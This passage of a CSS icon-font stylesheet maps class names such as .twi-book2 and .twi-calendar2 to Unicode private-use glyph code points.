"\f5b9";}.twi-blind2:before {content: "\f5ba";}.twi-blog2:before {content: "\f5bb";}.twi-bold2:before {content: "\f5bc";}.twi-bolt2:before {content: "\f5bd";}.twi-bomb2:before {content: "\f5be";}.twi-bone2:before {content: "\f5bf";}.twi-bone-break2:before {content: "\f5c0";}.twi-bong2:before {content: "\f5c1";}.twi-book2:before {content: "\f5c2";}.twi-book-alt2:before {content: "\f5c3";}.twi-book-dead2:before {content: "\f5c4";}.twi-book-heart2:before {content: "\f5c5";}.twi-bookmark2:before {content: "\f5c6";}.twi-book-medical2:before {content: "\f5c7";}.twi-book-open2:before {content: "\f5c8";}.twi-book-reader2:before {content: "\f5c9";}.twi-books2:before {content: "\f5ca";}.twi-books-medical2:before {content: "\f5cb";}.twi-book-spells2:before {content: "\f5cc";}.twi-book-user2:before {content: "\f5cd";}.twi-boot2:before {content: "\f5ce";}.twi-booth-curtain2:before {content: "\f5cf";}.twi-bow-arrow2:before {content: "\f5d0";}.twi-bowling-ball2:before {content: "\f5d1";}.twi-bowling-pins2:before {content: "\f5d2";}.twi-box2:before {content: "\f5d3";}.twi-box-alt2:before {content: "\f5d4";}.twi-box-ballot2:before {content: "\f5d5";}.twi-box-check2:before {content: "\f5d6";}.twi-boxes2:before {content: "\f5d7";}.twi-boxes-alt2:before {content: "\f5d8";}.twi-box-fragile2:before {content: "\f5d9";}.twi-box-full2:before {content: "\f5da";}.twi-box-heart2:before {content: "\f5db";}.twi-boxing-glove2:before {content: "\f5dc";}.twi-box-open2:before {content: "\f5dd";}.twi-box-up2:before {content: "\f5de";}.twi-box-usd2:before {content: "\f5df";}.twi-brackets2:before {content: "\f5e0";}.twi-brackets-curly2:before {content: "\f5e1";}.twi-braille2:before {content: "\f5e2";}.twi-brain2:before {content: "\f5e3";}.twi-bread-loaf2:before {content: "\f5e4";}.twi-bread-slice2:before {content: "\f5e5";}.twi-briefcase2:before {content: "\f5e6";}.twi-briefcase-medical2:before {content: "\f5e7";}.twi-broadcast-tower2:before {content: "\f5e8";}.twi-broom2:before {content: "\f5e9";}.twi-browser2:before {content: "\f5ea";}.twi-brush2:before {content: "\f5eb";}.twi-bug2:before {content: "\f5ec";}.twi-building2:before {content: "\f5ed";}.twi-bullhorn2:before {content: "\f5ee";}.twi-bullseye2:before {content: "\f5ef";}.twi-bullseye-arrow2:before {content: "\f5f0";}.twi-bullseye-pointer2:before {content: "\f5f1";}.twi-burn2:before {content: "\f5f2";}.twi-burrito2:before {content: "\f5f3";}.twi-bus2:before {content: "\f5f4";}.twi-bus-alt2:before {content: "\f5f5";}.twi-business-time2:before {content: "\f5f6";}.twi-bus-school2:before {content: "\f5f7";}.twi-cabinet-filing2:before {content: "\f5f8";}.twi-calculator2:before {content: "\f5f9";}.twi-calculator-alt2:before {content: "\f5fa";}.twi-calendar2:before {content: "\f5fb";}.twi-calendar-alt2:before {content: "\f5fc";}.twi-calendar-check2:before {content: "\f5fd";}.twi-calendar-day2:before {content: "\f5fe";}.twi-calendar-edit2:before {content: "\f5ff";}.twi-calendar-exclamation2:before {content: "\f600";}.twi-calendar-minus2:before {content: "\f601";}.twi-calendar-plus2:before {content: "\f602";}.twi-calendar-star2:before {content: "\f603";}.twi-calendar-times2:before {content: "\f604";}.twi-calendar-week2:before {content: "\f605";}.twi-camera2:before {content: "\f606";}.twi-camera-alt2:before {content: "\f607";}.twi-camera-retro2:before {content: "\f608";}.twi-campfire2:before {content: "\f609";}.twi-campground2:before {content: "\f60a";}.twi-candle-holder2:before {content: "\f60b";}.twi-candy-cane2:before {content: "\f60c";}.twi-candy-corn2:before {content: "\f60d";}.twi-cannabis2:before {content: "\f60e";}.twi-capsules2:before {content: "\f60f";}.twi-car2:before {content: "\f610";}.twi-car-alt2:before {content: "\f611";}.twi-car-battery2:before {content: "\f612";}.twi-car-bump2:before {content: "\f613";}.twi-car-crash2:before {content: "\f614";}.twi-caret-circle-down2:before {content: "\f615";}.twi-caret-circle-left2:before {content: "\f616";}.twi-caret-circle-right2:before {content: "\f617";}.twi-caret-circle-up2:before {content: "\f618";}.twi-caret-down2:before {content: "\f619";}.twi-caret-left2:before {content: "\f61a";}.twi-caret-right2:before {content: "\f61b";}.twi-caret-square-down2:before {content: "\f61c";}.twi-caret-square-left2:before {content: "\f61d";}.twi-caret-square-right2:before {content: "\f61e";}.twi-caret-square-up2:before {content: "\f61f";}.twi-caret-up2:before {content: "\f620";}.twi-car-garage2:before {content: "\f621";}.twi-car-mechanic2:before {content: "\f622";}.twi-carrot2:before {content: "\f623";}.twi-car-side2:before {content: "\f624";}.twi-cart-arrow-down2:before {content: "\f625";}.twi-car-tilt2:before {content: "\f626";}.twi-cart-plus2:before {content: "\f627";}.twi-car-wash2:before {content: "\f628";}.twi-cash-register2:before {content: "\f629";}.twi-cat2:before {content: "\f62a";}.twi-cauldron2:before {content: "\f62b";}.twi-certificate2:before {content: "\f62c";}.twi-chair2:before {content: "\f62d";}.twi-chair-office2:before {content: "\f62e";}.twi-chalkboard2:before {content: "\f62f";}.twi-chalkboard-teacher2:before {content: "\f630";}.twi-charging-station2:before {content: "\f631";}.twi-chart-area2:before {content: "\f632";}.twi-chart-bar2:before {content: "\f633";}.twi-chart-line2:before {content: "\f634";}.twi-chart-line-down2:before {content: "\f635";}.twi-chart-network2:before {content: "\f636";}.twi-chart-pie2:before {content: "\f637";}.twi-chart-pie-alt2:before {content: "\f638";}.twi-chart-scatter2:before {content: "\f639";}.twi-check2:before {content: "\f63a";}.twi-check-circle2:before {content: "\f63b";}.twi-check-double2:before {content: "\f63c";}.twi-check-square2:before {content: "\f63d";}.twi-cheese2:before {content: "\f63e";}.twi-cheeseburger2:before {content: "\f63f";}.twi-cheese-swiss2:before {content: "\f640";}.twi-chess2:before {content: "\f641";}.twi-chess-bishop2:before {content: "\f642";}.twi-chess-bishop-alt2:before {content: "\f643";}.twi-chess-board2:before {content: "\f644";}.twi-chess-clock2:before {content: "\f645";}.twi-chess-clock-alt2:before {content: "\f646";}.twi-chess-king2:before {content: "\f647";}.twi-chess-king-alt2:before {content: "\f648";}.twi-chess-knight2:before {content: "\f649";}.twi-chess-knight-alt2:before {content: "\f64a";}.twi-chess-pawn2:before {content: "\f64b";}.twi-chess-pawn-alt2:before {content: "\f64c";}.twi-chess-queen2:before {content: "\f64d";}.twi-chess-queen-alt2:before {content: "\f64e";}.twi-chess-rook2:before {content: "\f64f";}.twi-chess-rook-alt2:before {content: "\f650";}.twi-chevron-circle-down2:before {content: "\f651";}.twi-chevron-circle-left2:before {content: "\f652";}.twi-chevron-circle-right2:before {content: "\f653";}.twi-chevron-circle-up2:before {content: "\f654";}.twi-chevron-double-down2:before {content: "\f655";}.twi-chevron-double-left2:before {content: "\f656";}.twi-chevron-double-right2:before {content: "\f657";}.twi-chevron-double-up2:before {content: "\f658";}.twi-chevron-down2:before {content: "\f659";}.twi-chevron-left2:before {content: "\f65a";}.twi-chevron-right2:before {content: "\f65b";}.twi-chevron-square-down2:before {content: "\f65c";}.twi-chevron-square-left2:before {content: "\f65d";}.twi-chevron-square-right2:before {content: "\f65e";}.twi-chevron-square-up2:before {content: "\f65f";}.twi-chevron-up2:before {content: "\f660";}.twi-child2:before {content: "\f661";}.twi-chimney2:before {content: "\f662";}.twi-church2:before {content: "\f663";}.twi-circle2:before {content: "\f664";}.twi-circle-notch2:before {content: "\f665";}.twi-city2:before {content: "\f666";}.twi-claw-marks2:before {content: "\f667";}.twi-clinic-medical2:before {content: "\f668";}.twi-clipboard2:before {content: "\f669";}.twi-clipboard-check2:before {content: "\f66a";}.twi-clipboard-list2:before {content: "\f66b";}.twi-clipboard-list-check2:before {content: "\f66c";}.twi-clipboard-prescription2:before {content: "\f66d";}.twi-clipboard-user2:before {content: "\f66e";}.twi-clock2:before {content: "\f66f";}.twi-clone2:before {content: "\f670";}.twi-closed-captioning2:before {content: "\f671";}.twi-cloud2:before {content: "\f672";}.twi-cloud-download2:before {content: "\f673";}.twi-cloud-download-alt2:before {content: "\f674";}.twi-cloud-drizzle2:before {content: "\f675";}.twi-cloud-hail2:before {content: "\f676";}.twi-cloud-hail-mixed2:before {content: "\f677";}.twi-cloud-meatball2:before {content: "\f678";}.twi-cloud-moon2:before {content: "\f679";}.twi-cloud-moon-rain2:before {content: "\f67a";}.twi-cloud-rain2:before {content: "\f67b";}.twi-cloud-rainbow2:before {content: "\f67c";}.twi-clouds2:before {content: "\f67d";}.twi-cloud-showers2:before {content: "\f67e";}.twi-cloud-showers-heavy2:before {content: "\f67f";}.twi-cloud-sleet2:before {content: "\f680";}.twi-clouds-moon2:before {content: "\f681";}.twi-cloud-snow2:before {content: "\f682";}.twi-clouds-sun2:before {content: "\f683";}.twi-cloud-sun2:before {content: "\f684";}.twi-cloud-sun-rain2:before {content: "\f685";}.twi-cloud-upload2:before {content: "\f686";}.twi-cloud-upload-alt2:before {content: "\f687";}.twi-club2:before {content: "\f688";}.twi-cocktail2:before {content: "\f689";}.twi-code2:before {content: "\f68a";}.twi-code-branch2:before {content: "\f68b";}.twi-code-commit2:before {content: "\f68c";}.twi-code-merge2:before {content: "\f68d";}.twi-coffee2:before {content: "\f68e";}.twi-coffee-togo2:before {content: "\f68f";}.twi-coffin2:before {content: "\f690";}.twi-cog2:before {content: "\f691";}.twi-cogs2:before {content: "\f692";}.twi-coins2:before {content: "\f693";}.twi-columns2:before {content: "\f694";}.twi-comment2:before {content: "\f695";}.twi-comment-alt2:before {content: "\f696";}.twi-comment-alt-check2:before {content: "\f697";}.twi-comment-alt-dollar2:before {content: "\f698";}.twi-comment-alt-dots2:before {content: "\f699";}.twi-comment-alt-edit2:before {content: "\f69a";}.twi-comment-alt-exclamation2:before {content: "\f69b";}.twi-comment-alt-lines2:before {content: "\f69c";}.twi-comment-alt-medical2:before {content: "\f69d";}.twi-comment-alt-minus2:before {content: "\f69e";}.twi-comment-alt-plus2:before {content: "\f69f";}.twi-comment-alt-slash2:before {content: "\f6a0";}.twi-comment-alt-smile2:before {content: "\f6a1";}.twi-comment-alt-times2:before {content: "\f6a2";}.twi-comment-check2:before {content: "\f6a3";}.twi-comment-dollar2:before {content: "\f6a4";}.twi-comment-dots2:before {content: "\f6a5";}.twi-comment-edit2:before {content: "\f6a6";}.twi-comment-exclamation2:before {content: "\f6a7";}.twi-comment-lines2:before {content: "\f6a8";}.twi-comment-medical2:before {content: "\f6a9";}.twi-comment-minus2:before {content: "\f6aa";}.twi-comment-plus2:before {content: "\f6ab";}.twi-comments2:before {content: "\f6ac";}.twi-comments-alt2:before {content: "\f6ad";}.twi-comments-alt-dollar2:before {content: "\f6ae";}.twi-comments-dollar2:before {content: "\f6af";}.twi-comment-slash2:before {content: "\f6b0";}.twi-comment-smile2:before {content: "\f6b1";}.twi-comment-times2:before {content: "\f6b2";}.twi-compact-disc2:before {content: "\f6b3";}.twi-compass2:before {content: "\f6b4";}.twi-compass-slash2:before {content: "\f6b5";}.twi-compress2:before {content: "\f6b6";}.twi-compress-alt2:before {content: "\f6b7";}.twi-compress-arrows-alt2:before {content: "\f6b8";}.twi-compress-wide2:before {content: "\f6b9";}.twi-concierge-bell2:before {content: "\f6ba";}.twi-container-storage2:before {content: "\f6bb";}.twi-conveyor-belt2:before {content: "\f6bc";}.twi-conveyor-belt-alt2:before {content: "\f6bd";}.twi-cookie2:before {content: "\f6be";}.twi-cookie-bite2:before {content: "\f6bf";}.twi-copy2:before {content: "\f6c0";}.twi-copyright2:before {content: "\f6c1";}.twi-corn2:before {content: "\f6c2";}.twi-couch2:before {content: "\f6c3";}.twi-cow2:before {content: "\f6c4";}.twi-credit-card2:before {content: "\f6c5";}.twi-credit-card-blank2:before {content: "\f6c6";}.twi-credit-card-front2:before {content: "\f6c7";}.twi-cricket2:before {content: "\f6c8";}.twi-croissant2:before {content: "\f6c9";}.twi-crop2:before {content: "\f6ca";}.twi-crop-alt2:before {content: "\f6cb";}.twi-cross2:before {content: "\f6cc";}.twi-crosshairs2:before {content: "\f6cd";}.twi-crow2:before {content: "\f6ce";}.twi-crown2:before {content: "\f6cf";}.twi-crutch2:before {content: "\f6d0";}.twi-crutches2:before {content: "\f6d1";}.twi-cube2:before {content: "\f6d2";}.twi-cubes2:before {content: "\f6d3";}.twi-curling2:before {content: "\f6d4";}.twi-cut2:before {content: "\f6d5";}.twi-dagger2:before {content: "\f6d6";}.twi-database2:before {content: "\f6d7";}.twi-deaf2:before {content: "\f6d8";}.twi-debug2:before {content: "\f6d9";}.twi-deer2:before {content: "\f6da";}.twi-deer-rudolph2:before {content: "\f6db";}.twi-democrat2:before {content: "\f6dc";}.twi-desktop2:before {content: "\f6dd";}.twi-desktop-alt2:before {content: "\f6de";}.twi-dewpoint2:before {content: "\f6df";}.twi-dharmachakra2:before {content: "\f6e0";}.twi-diagnoses2:before {content: "\f6e1";}.twi-diamond2:before {content: "\f6e2";}.twi-dice2:before {content: "\f6e3";}.twi-dice-d42:before {content: "\f6e4";}.twi-dice-d62:before {content: "\f6e5";}.twi-dice-d82:before {content: "\f6e6";}.twi-dice-d102:before {content: "\f6e7";}.twi-dice-d122:before {content: "\f6e8";}.twi-dice-d202:before {content: "\f6e9";}.twi-dice-five2:before {content: "\f6ea";}.twi-dice-four2:before {content: "\f6eb";}.twi-dice-one2:before {content: "\f6ec";}.twi-dice-six2:before {content: "\f6ed";}.twi-dice-three2:before {content: "\f6ee";}.twi-dice-two2:before {content: "\f6ef";}.twi-digital-tachograph2:before {content: "\f6f0";}.twi-diploma2:before {content: "\f6f1";}.twi-directions2:before {content: "\f6f2";}.twi-disease2:before {content: "\f6f3";}.twi-divide2:before {content: "\f6f4";}.twi-dizzy2:before {content: "\f6f5";}.twi-dna2:before {content: "\f6f6";}.twi-dog2:before {content: "\f6f7";}.twi-dog-leashed2:before {content: "\f6f8";}.twi-dollar-sign2:before {content: "\f6f9";}.twi-dolly2:before {content: "\f6fa";}.twi-dolly-empty2:before {content: "\f6fb";}.twi-dolly-flatbed2:before {content: "\f6fc";}.twi-dolly-flatbed-alt2:before {content: "\f6fd";}.twi-dolly-flatbed-empty2:before {content: "\f6fe";}.twi-donate2:before {content: "\f6ff";}.twi-do-not-enter2:before {content: "\f700";}.twi-door-closed2:before {content: "\f701";}.twi-door-open2:before {content: "\f702";}.twi-dot-circle2:before {content: "\f703";}.twi-dove2:before {content: "\f704";}.twi-download2:before {content: "\f705";}.twi-drafting-compass2:before {content: "\f706";}.twi-dragon2:before {content: "\f707";}.twi-draw-circle2:before {content: "\f708";}.twi-draw-polygon2:before {content: "\f709";}.twi-draw-square2:before {content: "\f70a";}.twi-dreidel2:before {content: "\f70b";}.twi-drum2:before {content: "\f70c";}.twi-drum-steelpan2:before {content: "\f70d";}.twi-drumstick2:before {content: "\f70e";}.twi-drumstick-bite2:before {content: "\f70f";}.twi-duck2:before {content: "\f710";}.twi-dumbbell2:before {content: "\f711";}.twi-dumpster2:before {content: "\f712";}.twi-dumpster-fire2:before {content: "\f713";}.twi-dungeon2:before {content: "\f714";}.twi-ear2:before {content: "\f715";}.twi-ear-muffs2:before {content: "\f716";}.twi-eclipse2:before {content: "\f717";}.twi-eclipse-alt2:before {content: "\f718";}.twi-edit2:before {content: "\f719";}.twi-egg2:before {content: "\f71a";}.twi-egg-fried2:before {content: "\f71b";}.twi-eject2:before {content: "\f71c";}.twi-elephant2:before {content: "\f71d";}.twi-ellipsis-h2:before {content: "\f71e";}.twi-ellipsis-h-alt2:before {content: "\f71f";}.twi-ellipsis-v2:before {content: "\f720";}.twi-ellipsis-v-alt2:before {content: "\f721";}.twi-empty-set2:before {content: "\f722";}.twi-engine-warning2:before {content: "\f723";}.twi-envelope2:before {content: "\f724";}.twi-envelope-open2:before {content: "\f725";}.twi-envelope-open-dollar2:before {content: "\f726";}.twi-envelope-open-text2:before {content: "\f727";}.twi-envelope-square2:before {content: "\f728";}.twi-equals2:before {content: "\f729";}.twi-eraser2:before {content: "\f72a";}.twi-ethernet2:before {content: "\f72b";}.twi-euro-sign2:before {content: "\f72c";}.twi-exchange2:before {content: "\f72d";}.twi-exchange-alt2:before {content: "\f72e";}.twi-exclamation2:before {content: "\f72f";}.twi-exclamation-circle2:before {content: "\f730";}.twi-exclamation-square2:before {content: "\f731";}.twi-exclamation-triangle2:before {content: "\f732";}.twi-expand2:before {content: "\f733";}.twi-expand-alt2:before {content: "\f734";}.twi-expand-arrows2:before {content: "\f735";}.twi-expand-arrows-alt2:before {content: "\f736";}.twi-expand-wide2:before {content: "\f737";}.twi-external-link2:before {content: "\f738";}.twi-external-link-alt2:before {content: "\f739";}.twi-external-link-square2:before {content: "\f73a";}.twi-external-link-square-alt2:before {content: "\f73b";}.twi-eye2:before {content: "\f73c";}.twi-eye-dropper2:before {content: "\f73d";}.twi-eye-evil2:before {content: "\f73e";}.twi-eye-slash2:before {content: "\f73f";}.twi-fast-backward2:before {content: "\f740";}.twi-fast-forward2:before {content: "\f741";}.twi-fax2:before {content: "\f742";}.twi-feather2:before {content: "\f743";}.twi-feather-alt2:before {content: "\f744";}.twi-female2:before {content: "\f745";}.twi-field-hockey2:before {content: "\f746";}.twi-fighter-jet2:before {content: "\f747";}.twi-file2:before {content: "\f748";}.twi-file-alt2:before {content: "\f749";}.twi-file-archive2:before {content: "\f74a";}.twi-file-audio2:before {content: "\f74b";}.twi-file-certificate2:before {content: "\f74c";}.twi-file-chart-line2:before {content: "\f74d";}.twi-file-chart-pie2:before {content: "\f74e";}.twi-file-check2:before {content: "\f74f";}.twi-file-code2:before {content: "\f750";}.twi-file-contract2:before {content: "\f751";}.twi-file-csv2:before {content: "\f752";}.twi-file-download2:before {content: "\f753";}.twi-file-edit2:before {content: "\f754";}.twi-file-excel2:before {content: "\f755";}.twi-file-exclamation2:before {content: "\f756";}.twi-file-export2:before {content: "\f757";}.twi-file-image2:before {content: "\f758";}.twi-file-import2:before {content: "\f759";}.twi-file-invoice2:before {content: "\f75a";}.twi-file-invoice-dollar2:before {content: "\f75b";}.twi-file-medical2:before {content: "\f75c";}.twi-file-medical-alt2:before {content: "\f75d";}.twi-file-minus2:before {content: "\f75e";}.twi-file-pdf2:before {content: "\f75f";}.twi-file-plus2:before {content: "\f760";}.twi-file-powerpoint2:before {content: "\f761";}.twi-file-prescription2:before {content: "\f762";}.twi-file-signature2:before {content: "\f763";}.twi-files-medical2:before {content: "\f764";}.twi-file-spreadsheet2:before {content: "\f765";}.twi-file-times2:before {content: "\f766";}.twi-file-upload2:before {content: "\f767";}.twi-file-user2:before {content: "\f768";}.twi-file-video2:before {content: "\f769";}.twi-file-word2:before {content: "\f76a";}.twi-fill2:before {content: "\f76b";}.twi-fill-drip2:before {content: "\f76c";}.twi-film2:before {content: "\f76d";}.twi-film-alt2:before {content: "\f76e";}.twi-filter2:before {content: "\f76f";}.twi-fingerprint2:before {content: "\f770";}.twi-fire2:before {content: "\f771";}.twi-fire-alt2:before {content: "\f772";}.twi-fire-extinguisher2:before {content: "\f773";}.twi-fireplace2:before {content: "\f774";}.twi-fire-smoke2:before {content: "\f775";}.twi-first-aid2:before {content: "\f776";}.twi-fish2:before {content: "\f777";}.twi-fish-cooked2:before {content: "\f778";}.twi-fist-raised2:before {content: "\f779";}.twi-flag2:before {content: "\f77a";}.twi-flag-alt2:before {content: "\f77b";}.twi-flag-checkered2:before {content: "\f77c";}.twi-flag-usa2:before {content: "\f77d";}.twi-flame2:before {content: "\f77e";}.twi-flask2:before {content: "\f77f";}.twi-flask-poison2:before {content: "\f780";}.twi-flask-potion2:before {content: "\f781";}.twi-flower2:before {content: "\f782";}.twi-flower-daffodil2:before {content: "\f783";}.twi-flower-tulip2:before {content: "\f784";}.twi-flushed2:before {content: "\f785";}.twi-fog2:before {content: "\f786";}.twi-folder2:before {content: "\f787";}.twi-folder-minus2:before {content: "\f788";}.twi-folder-open2:before {content: "\f789";}.twi-folder-plus2:before {content: "\f78a";}.twi-folders2:before {content: "\f78b";}.twi-folder-times2:before {content: "\f78c";}.twi-folder-tree2:before {content: "\f78d";}.twi-font2:before {content: "\f78e";}.twi-font-awesome-logo-full2:before {content: "\f78f";}.twi-football-ball2:before {content: "\f790";}.twi-football-helmet2:before {content: "\f791";}.twi-forklift2:before {content: "\f792";}.twi-forward2:before {content: "\f793";}.twi-fragile2:before {content: "\f794";}.twi-french-fries2:before {content: "\f795";}.twi-frog2:before {content: "\f796";}.twi-frosty-head2:before {content: "\f797";}.twi-frown2:before {content: "\f798";}.twi-frown-open2:before {content: "\f799";}.twi-function2:before {content: "\f79a";}.twi-funnel-dollar2:before {content: "\f79b";}.twi-futbol2:before {content: "\f79c";}.twi-gamepad2:before {content: "\f79d";}.twi-gas-pump2:before {content: "\f79e";}.twi-gas-pump-slash2:before {content: "\f79f";}.twi-gavel2:before {content: "\f7a0";}.twi-gem2:before {content: "\f7a1";}.twi-genderless2:before {content: "\f7a2";}.twi-ghost2:before {content: "\f7a3";}.twi-gift2:before {content: "\f7a4";}.twi-gift-card2:before {content: "\f7a5";}.twi-gifts2:before {content: "\f7a6";}.twi-gingerbread-man2:before {content: "\f7a7";}.twi-glass2:before {content: "\f7a8";}.twi-glass-champagne2:before {content: "\f7a9";}.twi-glass-cheers2:before {content: "\f7aa";}.twi-glasses2:before {content: "\f7ab";}.twi-glasses-alt2:before {content: "\f7ac";}.twi-glass-martini2:before {content: "\f7ad";}.twi-glass-martini-alt2:before {content: "\f7ae";}.twi-glass-whiskey2:before {content: "\f7af";}.twi-glass-whiskey-rocks2:before {content: "\f7b0";}.twi-globe2:before {content: "\f7b1";}.twi-globe-africa2:before {content: "\f7b2";}.twi-globe-americas2:before {content: "\f7b3";}.twi-globe-asia2:before {content: "\f7b4";}.twi-globe-europe2:before {content: "\f7b5";}.twi-globe-snow2:before {content: "\f7b6";}.twi-globe-stand2:before {content: "\f7b7";}.twi-golf-ball2:before {content: "\f7b8";}.twi-golf-club2:before {content: "\f7b9";}.twi-gopuram2:before {content: "\f7ba";}.twi-graduation-cap2:before {content: "\f7bb";}.twi-greater-than2:before {content: "\f7bc";}.twi-greater-than-equal2:before {content: "\f7bd";}.twi-grimace2:before {content: "\f7be";}.twi-grin2:before {content: "\f7bf";}.twi-grin-alt2:before {content: "\f7c0";}.twi-grin-beam2:before {content: "\f7c1";}.twi-grin-beam-sweat2:before {content: "\f7c2";}.twi-grin-hearts2:before {content: "\f7c3";}.twi-grin-squint2:before {content: "\f7c4";}.twi-grin-squint-tears2:before {content: "\f7c5";}.twi-grin-stars2:before {content: "\f7c6";}.twi-grin-tears2:before {content: "\f7c7";}.twi-grin-tongue2:before {content: "\f7c8";}.twi-grin-tongue-squint2:before {content: "\f7c9";}.twi-grin-tongue-wink2:before {content: "\f7ca";}.twi-grin-wink2:before {content: "\f7cb";}.twi-grip-horizontal2:before {content: "\f7cc";}.twi-grip-lines2:before {content: "\f7cd";}.twi-grip-lines-vertical2:before {content: "\f7ce";}.twi-grip-vertical2:before {content: "\f7cf";}.twi-guitar2:before {content: "\f7d0";}.twi-h12:before {content: "\f7d1";}.twi-h22:before {content: "\f7d2";}.twi-h32:before {content: "\f7d3";}.twi-hamburger2:before {content: "\f7d4";}.twi-hammer2:before {content: "\f7d5";}.twi-hammer-war2:before {content: "\f7d6";}.twi-hamsa2:before {content: "\f7d7";}.twi-hand-heart2:before {content: "\f7d8";}.twi-hand-holding2:before {content: "\f7d9";}.twi-hand-holding-box2:before {content: "\f7da";}.twi-hand-holding-heart2:before {content: "\f7db";}.twi-hand-holding-magic2:before {content: "\f7dc";}.twi-hand-holding-seedling2:before {content: "\f7dd";}.twi-hand-holding-usd2:before {content: "\f7de";}.twi-hand-holding-water2:before {content: "\f7df";}.twi-hand-lizard2:before {content: "\f7e0";}.twi-hand-middle-finger2:before {content: "\f7e1";}.twi-hand-paper2:before {content: "\f7e2";}.twi-hand-peace2:before {content: "\f7e3";}.twi-hand-point-down2:before {content: "\f7e4";}.twi-hand-pointer2:before {content: "\f7e5";}.twi-hand-point-left2:before {content: "\f7e6";}.twi-hand-point-right2:before {content: "\f7e7";}.twi-hand-point-up2:before {content: "\f7e8";}.twi-hand-receiving2:before {content: "\f7e9";}.twi-hand-rock2:before {content: "\f7ea";}.twi-hands2:before {content: "\f7eb";}.twi-hand-scissors2:before {content: "\f7ec";}.twi-handshake2:before {content: "\f7ed";}.twi-handshake-alt2:before {content: "\f7ee";}.twi-hands-heart2:before {content: "\f7ef";}.twi-hands-helping2:before {content: "\f7f0";}.twi-hand-spock2:before {content: "\f7f1";}.twi-hands-usd2:before {content: "\f7f2";}.twi-hanukiah2:before {content: "\f7f3";}.twi-hard-hat2:before {content: "\f7f4";}.twi-hashtag2:before {content: "\f7f5";}.twi-hat-santa2:before {content: "\f7f6";}.twi-hat-winter2:before {content: "\f7f7";}.twi-hat-witch2:before {content: "\f7f8";}.twi-hat-wizard2:before {content: "\f7f9";}.twi-haykal2:before {content: "\f7fa";}.twi-hdd2:before {content: "\f7fb";}.twi-heading2:before {content: "\f7fc";}.twi-headphones2:before {content: "\f7fd";}.twi-headphones-alt2:before {content: "\f7fe";}.twi-headset2:before {content: "\f7ff";}.twi-head-side2:before {content: "\f800";}.twi-head-side-brain2:before {content: "\f801";}.twi-head-side-medical2:before {content: "\f802";}.twi-head-vr2:before {content: "\f803";}.twi-heart2:before {content: "\f804";}.twi-heartbeat2:before {content: "\f805";}.twi-heart-broken2:before {content: "\f806";}.twi-heart-circle2:before {content: "\f807";}.twi-heart-rate2:before {content: "\f808";}.twi-heart-square2:before {content: "\f809";}.twi-helicopter2:before {content: "\f80a";}.twi-helmet-battle2:before {content: "\f80b";}.twi-hexagon2:before {content: "\f80c";}.twi-highlighter2:before {content: "\f80d";}.twi-hiking2:before {content: "\f80e";}.twi-hippo2:before {content: "\f80f";}.twi-history2:before {content: "\f810";}.twi-hockey-mask2:before {content: "\f811";}.twi-hockey-puck2:before {content: "\f812";}.twi-hockey-sticks2:before {content: "\f813";}.twi-holly-berry2:before {content: "\f814";}.twi-home2:before {content: "\f815";}.twi-home-alt2:before {content: "\f816";}.twi-home-heart2:before {content: "\f817";}.twi-home-lg2:before {content: "\f818";}.twi-home-lg-alt2:before {content: "\f819";}.twi-hood-cloak2:before {content: "\f81a";}.twi-horse2:before {content: "\f81b";}.twi-horse-head2:before {content: "\f81c";}.twi-hospital2:before {content: "\f81d";}.twi-hospital-alt2:before {content: "\f81e";}.twi-hospitals2:before {content: "\f81f";}.twi-hospital-symbol2:before {content: "\f820";}.twi-hospital-user2:before {content: "\f821";}.twi-hotdog2:before {content: "\f822";}.twi-hotel2:before {content: "\f823";}.twi-hot-tub2:before {content: "\f824";}.twi-hourglass2:before {content: "\f825";}.twi-hourglass-end2:before {content: "\f826";}.twi-hourglass-half2:before {content: "\f827";}.twi-hourglass-start2:before {content: "\f828";}.twi-house-damage2:before {content: "\f829";}.twi-house-flood2:before {content: "\f82a";}.twi-hryvnia2:before {content: "\f82b";}.twi-h-square2:before {content: "\f82c";}.twi-humidity2:before {content: "\f82d";}.twi-hurricane2:before {content: "\f82e";}.twi-ice-cream2:before {content: "\f82f";}.twi-ice-skate2:before {content: "\f830";}.twi-icicles2:before {content: "\f831";}.twi-i-cursor2:before {content: "\f832";}.twi-id-badge2:before {content: "\f833";}.twi-id-card2:before {content: "\f834";}.twi-id-card-alt2:before {content: "\f835";}.twi-igloo2:before {content: "\f836";}.twi-image2:before {content: "\f837";}.twi-images2:before {content: "\f838";}.twi-inbox2:before {content: "\f839";}.twi-inbox-in2:before {content: "\f83a";}.twi-inbox-out2:before {content: "\f83b";}.twi-indent2:before {content: "\f83c";}.twi-industry2:before {content: "\f83d";}.twi-industry-alt2:before {content: "\f83e";}.twi-infinity2:before {content: "\f83f";}.twi-info2:before {content: "\f840";}.twi-info-circle2:before {content: "\f841";}.twi-info-square2:before {content: "\f842";}.twi-inhaler2:before {content: "\f843";}.twi-integral2:before {content: "\f844";}.twi-intersection2:before {content: "\f845";}.twi-inventory2:before {content: "\f846";}.twi-island-tropical2:before {content: "\f847";}.twi-italic2:before {content: "\f848";}.twi-jack-o-lantern2:before {content: "\f849";}.twi-jedi2:before {content: "\f84a";}.twi-joint2:before {content: "\f84b";}.twi-journal-whills2:before {content: "\f84c";}.twi-kaaba2:before {content: "\f84d";}.twi-key2:before {content: "\f84e";}.twi-keyboard2:before {content: "\f84f";}.twi-keynote2:before {content: "\f850";}.twi-key-skeleton2:before {content: "\f851";}.twi-khanda2:before {content: "\f852";}.twi-kidneys2:before {content: "\f853";}.twi-kiss2:before {content: "\f854";}.twi-kiss-beam2:before {content: "\f855";}.twi-kiss-wink-heart2:before {content: "\f856";}.twi-kite2:before {content: "\f857";}.twi-kiwi-bird2:before {content: "\f858";}.twi-knife-kitchen2:before {content: "\f859";}.twi-lambda2:before {content: "\f85a";}.twi-lamp2:before {content: "\f85b";}.twi-landmark2:before {content: "\f85c";}.twi-landmark-alt2:before {content: "\f85d";}.twi-language2:before {content: "\f85e";}.twi-laptop2:before {content: "\f85f";}.twi-laptop-code2:before {content: "\f860";}.twi-laptop-medical2:before {content: "\f861";}.twi-laugh2:before {content: "\f862";}.twi-laugh-beam2:before {content: "\f863";}.twi-laugh-squint2:before {content: "\f864";}.twi-laugh-wink2:before {content: "\f865";}.twi-layer-group2:before {content: "\f866";}.twi-layer-minus2:before {content: "\f867";}.twi-layer-plus2:before {content: "\f868";}.twi-leaf2:before {content: "\f869";}.twi-leaf-heart2:before {content: "\f86a";}.twi-leaf-maple2:before {content: "\f86b";}.twi-leaf-oak2:before {content: "\f86c";}.twi-lemon2:before {content: "\f86d";}.twi-less-than2:before {content: "\f86e";}.twi-less-than-equal2:before {content: "\f86f";}.twi-level-down2:before 